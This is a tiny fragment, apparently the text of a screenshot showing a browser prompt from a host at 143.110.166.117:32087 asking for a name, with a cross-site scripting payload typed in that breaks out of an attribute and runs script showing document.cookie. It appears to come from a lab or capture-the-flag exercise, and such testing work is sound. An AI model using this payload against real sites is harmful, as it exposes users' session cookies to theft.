 143.110.166.117:32087 says
Please enter your name
#"><img src=/ onerror=alert(document.cookie)>
OK
Cancel